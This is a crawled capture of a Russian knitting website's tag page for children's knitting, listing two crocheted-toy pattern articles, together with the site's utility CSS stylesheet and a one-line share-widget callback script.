

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tags/vyazanie_detskoe
body_size: 3107
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "вязание детское" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/vyazanie_detskoe/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "вязание детское"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/vjazanie_igrushki" class="post"></a>
              <h3><a href="/page/vjazanie_igrushki" class="post">Вязаные игрушки: весёлый урожай - схемы, описания.</a></h3>
              <div class="userpic">
                <a href="/page/vjazanie_igrushki" class="post"><img width="100" height="100" src="/img/page/2009-06-02/vjazanie_igrushki/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/vjazanie_igrushki" class="post">В этом компасе я собрала схемы и описания вязаных овощей и фруктов, которые я делала для своей дочки, а также тех плодов, которые у меня пока в планах.</a></p>
            </div>
            <div class="c section">
              <a href="/page/vjazanie_smeshariki" class="post"></a>
              <h3><a href="/page/vjazanie_smeshariki" class="post">Вязаные игрушки: смешарики. Мастер-класс: Вяжем Кар Карыча.</a></h3>
              <div class="userpic">
                <a href="/page/vjazanie_smeshariki" class="post"><img width="100" height="100" src="/img/page/2009-06-25/vjazanie_smeshariki/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/vjazanie_smeshariki" class="post">Мир смешариков - это мир увлечений, оптимистичной жизненной позиции и веселого творчества. Каждый смешарик имеет свой взгляд на мир и свои оригинальные методы его постижения, имеет свое хобби и является специалистом в какой-либо области знаний. Шарообразности персонажей подчёркивают их доброжелательность и позволяет легко нарисовать их даже ребёнку. Мы же предлагаем вам своими руками создать этих очаровательных мультперсонажей, которые никого не оставят равнодушными.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li><a href="/tags/vyazanie">вязание</a></li>
              <li><a href="/tags/vyazanie_dlya_detey">вязание для детей</a></li>
              <li><a href="/tags/vyazanie_kryuchkom">вязание крючком</a></li>
              <li><a href="/tags/vyazanie_shemy">вязание схемы</a></li>
              <li><a href="/tags/vyazanye_igrushki">вязаные игрушки</a></li>
              <li><a href="/tags/igrushki">игрушки</a></li>
              <li><a href="/tags/igrushki_dlya_detey">игрушки для детей</a></li>
              <li><a href="/tags/myagkie_igrushki">мягкие игрушки</a></li>
              <li><a href="/tags/opisaniya">описания</a></li>
              <li><a href="/tags/rukodelie">рукоделие</a></li>
              <li><a href="/tags/svoimi_rukami">своими руками</a></li>
              <li><a href="/tags/hobbi">хобби</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/_css/styles-common.css
body_size: 1159
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769745713501113
body_size: 397
content:
cb__utl_cb_share_1769745713501113('1ea92d09c43527572b24fe052f11127b');